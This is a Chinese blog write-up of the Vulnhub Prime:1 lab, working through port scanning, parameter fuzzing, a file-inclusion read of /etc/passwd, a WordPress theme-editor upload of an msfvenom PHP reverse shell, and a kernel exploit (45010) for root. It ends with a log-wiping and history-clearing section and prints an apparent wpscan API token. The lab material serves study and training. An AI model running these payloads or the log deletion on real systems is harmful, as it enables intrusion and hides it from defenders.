Vulnhub | 实战靶场渗透测试 - PRIME: 1_vulnhub靶场-程序员宅基地

0x00 免责声明

本文仅限于学习讨论与技术知识的分享,不得违反当地国家的法律法规。对于传播、利用文章中提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,本文作者不为此承担任何责任,一旦造成后果请自行承担!

0x01 前言

这台机器是为那些试图准备 OSCP 或 OSCP 考试的人设计的。这是素数系列的第一级。在每个阶段都会提供一些帮助。机器很长,因为 OSCP 和黑客的机器是设计的。因此,您有一个获取根标志和用户标志的目标。如果卡在某个点上,则会在枚举级别上提供一些帮助。

0x02 环境说明

| 攻击机:Kali linux(192.168.239.128) |

| 靶机:Prime1(192.168.239.129) |

| 项目地址:https://www.vulnhub.com/entry/prime-1,358 |

文中使用 Kali linux 2022.1 系统在虚拟机 NAT 网络的环境下进行示范。演示过程中使用到的工具均在 Kali 系统中自带安装。关于靶场环境可以访问项目地址进行下载学习。

0x03 端口扫描

Ⅰ使用 arp-scan 命令扫描局域网主机,发现目标端口为 192.168.239.129 。这里的主机发现主要是通过排除法进行的,其中 1、2、254 都是已知设备。

arp-scan -l

Ⅱ使用 nmap 命令查看目标端口和服务的开放情况,发现开放 22ssh 端口和 80http 端口, 22 端口和 80 端口一般都是爆破和漏洞利用两个点。

nmap -p 1-65535 -A 192.168.239.129

0x04 目录扫描

Ⅰ浏览器访问目标 IP ,靶场设计者就给了一个图片,有可能在图片中可以找到一些重要信息,这里先记录一下,如果最后实在没有思路的时候就尝试一下。首先检查了网页源代码并没有可用信息。

Ⅱ使用 dirb 对目标站点的目录扫描看看,结果发现 dev 和 index.php 目录以及一些其他目录文件。

dirb http://192.168.239.129/

Ⅲ浏览器访问 dev 目录发现一段提示。

翻译内容:

你好,

你现在处于 0 级阶段。

在真实的环境中,我们应该使用工具不断尝试挖掘漏洞。

加油,黑客。

0x05 指纹识别

Ⅰ使用 cmseek 工具对刚刚目录扫描出来的后台系统进行指纹信息收集。

cmseek -u http://192.168.239.129/wordpress

0x06 后缀扫描

Ⅰ对网页进行后缀扫描,检查此网页是否存在源代码泄露,发现网站存在几个泄露文件。

dirb http://192.168.239.129 -X .html,.zip,.txt,.php,.tmp,.rar,.tgz,.tar,.git,.svn,.bak,.doc,.docx,.xls,.xlsx,.PPTX,.PDF,.jpg,.png,.GIF,.jar

Ⅱ使用浏览器访问前面几个泄露文件,检查发现并没有什么可用信息。当访问最后一个文件时,发现第二个提示。

翻译内容:

看来,你发现了一些秘密。

那么,我就给你一点提示。

在你找到的 php 的每一页上尝试使用 fuzz 。

如果找到任何正确的参数,那么你可以继续探索。

如果仍然卡在此处,那么你应该学习一下对 OSCP 的使用。

//看到了 location.txt 那你就可以继续探索//

0x07 模糊测试

Ⅰ使用 fuzz 查找 image.php 中的参数,因为在刚刚的后缀扫描中我们分别扫出了 image.php 和 index.php 文件,那么我们要将两个文件都进行模糊测试。避免错过重要信息。

wfuzz -w /usr/share/wfuzz/wordlist/general/common.txt http://192.168.239.129/image.php?FUZZ

Ⅱ对参数进行过滤,过滤行数、字和字符均未发现可用的有效信息,过滤方法是将表格中的 Lines 和 Word 以及 Chars 的相同信息进行屏蔽。

wfuzz -w /usr/share/wfuzz/wordlist/general/common.txt --hl 6 --hw 12 --hh 147 http://192.168.239.129/image.php?FUZZ

Ⅲ再次使用 fuzz 查找 index.php 中的参数,对参数进行过滤,发现可用参数 "file" ,猜测页面可能存在文件包含漏洞。

wfuzz -w /usr/share/wfuzz/wordlist/general/common.txt --hl 6 --hw 12 --hh 147 http://192.168.239.129/index.php?FUZZ

0x08 文件包含漏洞

Ⅰ使用浏览器查看账户信息测试一下参数,测试了 common.txt 和 phpinfo.php 以及一些刚刚扫描到的目录信息等均显示此页面。说明存在文件包含漏洞,注意在网页下方有一处提示,说明还有一个文件可以获取到有用的信息。

翻译内容:

做的很好,

你打开的文件是错的。

渗透测试常见敏感信息路径:

| 路径地址 | 路径描述 |

| /etc/passwd | 账户信息文件 |

| /etc/shadow | 账户密码文件 |

| /usr/local/app/php5/lib/php.ini | PHP相关配置文件 |

| /etc/httpd/conf/httpd.conf | Apache配置文件 |

| /usr/local/app/apache2/conf/httpd.conf | Apache2默认配置文件 |

| /usr/local/app/apache2/conf/extra/httpd-vhost.conf | 虚拟网站配置文件 |

| /etc/my.conf | mysql 配置文件 |

Ⅱ根据网页提示说打开的文件是错误的,那么肯定还有一个文件没有访问到,也许这个文件中存在着重要信息。但是这个文件目前还不能确定是不是已经收集到的信息,所以先对收集到的信息做一个简单的梳理。通过检查获取到的信息发现在第二处提示的时候告诉我们 "看到了 location.txt 那你就可以继续探索" 。

Ⅲ根据提示信息二给出的思路将访问路径更改为 location.txt 进行访问,结果发现新的提示,告诉我们在 php 页面中使用 secrettier360 参数会有新发现。

翻译内容:

不错,现在你知道正确的参数了,

现在对下一个在进行进行挖掘,

在其他 php 页面上使用 secrettier360 参数可以获得更多乐趣。

Ⅳ分别使用 index.php 文件和 image.php 文件通过 file 查看 secrettier360 参数到底有什么。

翻译内容:

最后,你得到了正确的参数

Ⅴ使用 fuzz 测试一下 secrettier360 看看能不能有新的发现,这里在对 index.php 进行模糊测试时并未过滤出有效信息。但是之前在执行后缀扫描时还有一个 image.php 没有使用到,这里检查一下这个文件,看看是否可以获取到有效信息。

wfuzz -w /usr/share/wfuzz/wordlist/general/common.txt http://192.168.239.129/image.php?secrettier360=FUZZ

Ⅵ进行过滤查找,发现可用参数 "dev" 。

wfuzz -w /usr/share/wfuzz/wordlist/general/common.txt --hl 6 --hw 17 --hh 197 http://192.168.239.129/image.php?secrettier360=FUZZ

Ⅶ使用获得的参数对浏览器访问,发现一处新的提示,也许这就是作者要将新发现藏在 image 文件中的原因吧。

翻译内容:

最后,你得到了正确的参数

你好,你现在处于 0 级阶段。在真实的环境中,我们应该使用工具不断尝试挖掘漏洞。加油,黑客。

Ⅷ提示说已经正确了,那么我们可以通过检查常见的敏感信息路径,判断目标站点是否存在敏感信息泄露,从而发现目标的泄露信息。在上文中有对渗透测试常见敏感信息路径做一个简要的汇总,如有需要可以回顾上文进行查看。

curl http://192.168.239.129/image.php?secrettier360=/etc/passwd

Ⅸ将代码拖入编译器可以方便审查,在检查过程中,发现在 /home/saket 路径中有一个关于 password.txt 的文件。

find password.txt file in my directory:/home/saket

Ⅹ在浏览器中访问 /home/saket 路径,检查一下这个 txt 文件看看是否有密码数据。发现一个提示,还是说得到了正确的参数,但是后面一句是 follow_the_ippsec 。

翻译内容:

最后,你得到了正确的参数

follow_the_ippsec

0x09 后台登录

Ⅰ在刚才的信息收集时,目标站点还有一个 wordpress 博客管理系统,但是我一直没有访问这个系统。直到刚刚拿到了一个信息是 "follow_the_ippsec" ,才发现这个可能是登录的密码。使用浏览器访问 wordpress ,在页面中查看到一个用户名为 victor 。

Ⅱ通过获得的密码,尝试登录 wordpress ,结果可以成功登录系统后台。

0x10 漏洞扫描

Ⅰ利用漏扫工具扫描 wordpress 查看是否存在漏洞,发现漏洞挺多,其中有一个标题为: WordPress 5.2.2 - 存储评论的跨站脚本攻击(XSS) ,那么可以尝试生成一个shell文件上传到评论中。利用 xss 漏洞的特性去访问这个数据时漏洞则会执行。 wpscan 漏扫工具最后一串字符要输入自己的 API 密钥,关于 API 密钥可以在 wpscan 官网中注册获得。

wpscan --url http://192.168.239.129/wordpress --disable-tls-checks --api-token rOCN4Wxw3LdnBaPExsChadlEzbGvgd11uDUdMfqn3dg



0x11 MSF反弹Shell

Ⅰ使用 msf 创建一个 shell 文件,可以和本地 Kali 系统的 7777 端口进行连接。

msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.239.128 lport=7777 -o shell.php

Ⅱ查看 shell.php 文件中的代码。

0x12 漏洞利用

Ⅰ访问主题编辑器中的 Appearance中 的 Theme Editor 。可以看到这是一个上传点。

Ⅱ找到了一个后缀是 php 的文件,那么我们可以写一个 shell 进行文件上传。

Ⅲ在上文中已经使用 msf 写了一个 shell 文件,那么直接复制粘贴即可。最后点击更新文件提升成功更新了文件。

Ⅳ使用 msfconsole 命令访问 msf 终端。

msfconsole

Ⅴ设置监听端口,建立本地 Kali 与目标计算机的远程连接。

use exploit/multi/handler

set payload php/meterpreter/reverse_tcp

set lhost 192.168.239.128

set lport 7777

exploit

Ⅵ当浏览器成功访问刚刚上传的 shell 文件路径时, msf 即可成功连接。

http://192.168.239.129/wordpress/wp-content/themes/twentynineteen/secret.php

0x13 获取主机信息

Ⅰ查看目标用户 ID 信息。

getuid

Ⅱ查看目标计算机系统信息。

sysinfo

0x14 系统漏洞搜索

Ⅰ使用 msf 搜索看看 Ubuntu 16.04 系统有没有什么潜在的漏洞,在搜索中发现 Linux Kernel < 4.13.9 (ubuntu 16,04 / Fedora 27) - Local ,这个是 linux 的一个内核漏洞。我对 linux 内核安全还不够熟悉,所以去看了一些别的文章了解到可以用这个漏洞进行权限提升。

searchsploit 16.04 Ubuntu

0x15 权限提升

Ⅰ使用命令访问 45010.c 的文件路径。

cd /usr/share/exploitdb/exploits/linux/local

Ⅱ检索是否有这个文件,发现 45010.c 文件。

ls 45010*

Ⅲ复制 45010.c 文件到根目录中。

cp 45010.c ../../../../../../

Ⅳ返回到根目录查看 45010.c 文件。

cd ../

Ⅴ复制 45010.c 文件,重命名为 45010 。

gcc 45010.c -o 45010



Ⅵ上传木马文件到目标服务器中,使用 tmp 路径是因为这个路径是可以共享的。

upload /45010 /tmp/45010

Ⅶ使用 shell 命令访问目标计算机系统。

shell

Ⅷ打开 tmp 路径查看发现刚刚的木马文件成功传入目标计算机。

cd /tmp

Ⅸ使用 chmod +x 45010 命令,来执行权限提升。

chmod +x 45010

Ⅹ运行 45010 文件执行木马,获得目标系统的权限。

./45010

ⅩⅠ执行 whoami 命令显示目标计算机用户的用户名。

whoami

ⅩⅡ检查目标系统目录中发现的几个 txt 文件,至此已经完成了权限提升。

cat enc.txt

cat key.txt

cat root.txt

0x16 痕迹清理

Ⅰ使用 rm -rf 命令可以强制删除文件,后面的是一些日志路径以及指定这个日期进行删除。

rm -rf /var/run/utmp-2023-06-01 /var/log/wtmp-2023-06-01 /var/log/lastlog-2023-06-01 /var/log/btmp-2023-06-01 /var/log/auth.log-2023-06-01 /var/log/secure-2023-06-01 /var/log/maillog-2023-06-01 /var/log/message-2023-06-01 /var/log/cron-2023-06-01 /var/log/spooler-2023-06-01 /var/log/boot.log-2023-06-01

关于痕迹清理的相关命令:

| 命令 | 描述 |

| histroy -r | 删除当前会话历史记录 |

| history -c | 删除内存中的所有命令历史 |

| export HISTFILE=/dev/null export HISTSIZE=0 | 以 root 执行,可以不记录命令 |

0x17 参考文献

[1].魏钦6666. Prime(wfuzz模糊测试,CVE-2017-16695)[EB/OL]. [2023-06-01]. https://blog.csdn.net/m0_66299232/article/details/127404497?spm=1001.2014.3001.5502.

[2].红萝卜绿萝卜. 0x01--Prime_Series_Level-1靶场[EB/OL]. [2023-06-01]. https://blog.csdn.net/weixin_43742395/article/details/120323256.

[3].小孔吃不胖. Vulnhub靶场Prime_Series_Level-1渗透[EB/OL]. [2023-06-01]. https://blog.csdn.net/m0_65712192/article/details/128914895.

[4].清尘大哥. 渗透测试之痕迹清除[EB/OL]. [2023-06-01]. https://blog.csdn.net/qq_29864185/article/details/107059909.

[5].蜜罐小明哥. 安全研究 | 后渗透阶段清理痕迹方式总结[EB/OL]. [2023-06-01]. https://www.freebuf.com/articles/system/266458.html.

[6].linuxsec. 提权总结以及各种利用姿势[EB/OL]. [2023-06-01]. https://www.cnblogs.com/linuxsec/articles/11966287.html.

0x18 总结

由于作者水平有限,文中若有错误与不足欢迎留言,便于及时更正。

智能推荐

51单片机的中断系统_51单片机中断篇-程序员宅基地

文章浏览阅读3.3k次,点赞7次,收藏39次。CPU 执行现行程序的过程中,出现某些急需处理的异常情况或特殊请求,CPU暂时中止现行程序,而转去对异常情况或特殊请求进行处理,处理完毕后再返回现行程序断点处,继续执行原程序。void 函数名(void) interrupt n using m {中断函数内容 //尽量精简 }编译器会把该函数转化为中断函数,表示中断源编号为n,中断源对应一个中断入口地址,而中断入口地址的内容为跳转指令,转入本函数。using m用于指定本函数内部使用的工作寄存器组,m取值为0~3。该修饰符可省略,由编译器自动分配。_51单片机中断篇

oracle项目经验求职,网络工程师简历中的项目经验怎么写-程序员宅基地

文章浏览阅读396次。项目经验(案例一)项目时间:2009-10 - 2009-12项目名称:中驰别克信息化管理整改完善项目描述:项目介绍一,建立中驰别克硬件档案(PC,服务器,网络设备,办公设备等)二,建立中驰别克软件档案(每台PC安装的软件,财务,HR,OA,专用系统等)三,能过建立的档案对中驰别克信息化办公环境优化(合理使用ADSL宽带资源,对域进行调整,对文件服务器进行优化,对共享打印机进行调整)四,优化完成后..._网络工程师项目经历

LVS四层负载均衡集群-程序员宅基地

文章浏览阅读1k次,点赞31次,收藏30次。LVS:Linux Virtual Server,负载调度器,内核集成, 阿里的四层SLB(Server Load Balance)是基于LVS+keepalived实现。NATTUNDR优点端口转换WAN性能最好缺点性能瓶颈服务器支持隧道模式不支持跨网段真实服务器要求anyTunneling支持网络private(私网)LAN/WAN(私网/公网)LAN(私网)真实服务器数量High (100)High (100)真实服务器网关lvs内网地址。

「技术综述」一文道尽传统图像降噪方法_噪声很大的图片可以降噪吗-程序员宅基地

文章浏览阅读899次。https://www.toutiao.com/a6713171323893318151/作者 | 黄小邪/言有三编辑 | 黄小邪/言有三图像预处理算法的好坏直接关系到后续图像处理的效果,如图像分割、目标识别、边缘提取等,为了获取高质量的数字图像,很多时候都需要对图像进行降噪处理,尽可能的保持原始信息完整性(即主要特征)的同时,又能够去除信号中无用的信息。并且,降噪还引出了一..._噪声很大的图片可以降噪吗

Effective Java 【对于所有对象都通用的方法】第13条 谨慎地覆盖clone_为继承设计类有两种选择,但无论选择其中的-程序员宅基地

文章浏览阅读152次。目录谨慎地覆盖cloneCloneable接口并没有包含任何方法,那么它到底有什么作用呢?Object类中的clone()方法如何重写好一个clone()方法1.对于数组类型我可以采用clone()方法的递归2.如果对象是非数组,建议提供拷贝构造器(copy constructor)或者拷贝工厂(copy factory)3.如果为线程安全的类重写clone()方法4.如果为需要被继承的类重写clone()方法总结谨慎地覆盖cloneCloneable接口地目的是作为对象的一个mixin接口(详见第20_为继承设计类有两种选择,但无论选择其中的

毕业设计 基于协同过滤的电影推荐系统-程序员宅基地

文章浏览阅读958次,点赞21次,收藏24次。今天学长向大家分享一个毕业设计项目基于协同过滤的电影推荐系统项目运行效果:项目获取:https://gitee.com/assistant-a/project-sharing21世纪是信息化时代,随着信息技术和网络技术的发展,信息化已经渗透到人们日常生活的各个方面,人们可以随时随地浏览到海量信息,但是这些大量信息千差万别,需要费事费力的筛选、甄别自己喜欢或者感兴趣的数据。对网络电影服务来说,需要用到优秀的协同过滤推荐功能去辅助整个系统。系统基于Python技术,使用UML建模,采用Django框架组合进行设

随便推点

你想要的10G SFP+光模块大全都在这里-程序员宅基地

文章浏览阅读614次。10G SFP+光模块被广泛应用于10G以太网中,在下一代移动网络、固定接入网、城域网、以及数据中心等领域非常常见。下面易天光通信(ETU-LINK)就为大家一一盘点下10G SFP+光模块都有哪些吧。一、10G SFP+双纤光模块10G SFP+双纤光模块是一种常规的光模块,有两个LC光纤接口,传输距离最远可达100公里,常用的10G SFP+双纤光模块有10G SFP+ SR、10G SFP+ LR,其中10G SFP+ SR的传输距离为300米,10G SFP+ LR的传输距离为10公里。_10g sfp+

计算机毕业设计Node.js+Vue基于Web美食网站设计(程序+源码+LW+部署)_基于vue美食网站源码-程序员宅基地

文章浏览阅读239次。该项目含有源码、文档、程序、数据库、配套开发软件、软件安装教程。欢迎交流项目运行环境配置:项目技术:Express框架 + Node.js+ Vue 等等组成,B/S模式 +Vscode管理+前后端分离等等。环境需要1.运行环境:最好是Nodejs最新版,我们在这个版本上开发的。其他版本理论上也可以。2.开发环境:Vscode或HbuilderX都可以。推荐HbuilderX;3.mysql环境:建议是用5.7版本均可4.硬件环境:windows 7/8/10 1G内存以上;_基于vue美食网站源码

oldwain随便写@hexun-程序员宅基地

文章浏览阅读62次。oldwain随便写@hexun链接:http://oldwain.blog.hexun.com/ ...

渗透测试-SQL注入-SQLMap工具_sqlmap拖库-程序员宅基地

文章浏览阅读843次,点赞16次,收藏22次。用这个工具扫描其它网站时,要注意法律问题,同时也比较慢,所以我们以之前写的登录页面为例子扫描。_sqlmap拖库

origin三图合一_神教程:Origin也能玩转图片拼接组合排版-程序员宅基地

文章浏览阅读1.5w次,点赞5次,收藏38次。Origin也能玩转图片的拼接组合排版谭编(华南师范大学学报编辑部,广州 510631)通常,我们利用Origin软件能非常快捷地绘制出一张单独的绘图。但是,我们在论文的撰写过程中,经常需要将多种科学实验图片(电镜图、示意图、曲线图等)组合在一张图片中。大多数人都是采用PPT、Adobe Illustrator、CorelDraw等软件对多种不同类型的图进行拼接的。那么,利用Origin软件能否实..._origin怎么把三个图做到一张图上

51单片机智能电风扇控制系统proteus仿真设计( 仿真+程序+原理图+报告+讲解视频)_电风扇模拟控制系统设计-程序员宅基地

文章浏览阅读4.2k次,点赞4次,收藏51次。51单片机智能电风扇控制系统仿真设计( proteus仿真+程序+原理图+报告+讲解视频)仿真图proteus7.8及以上 程序编译器:keil 4/keil 5 编程语言:C语言 设计编号:S0042。_电风扇模拟控制系统设计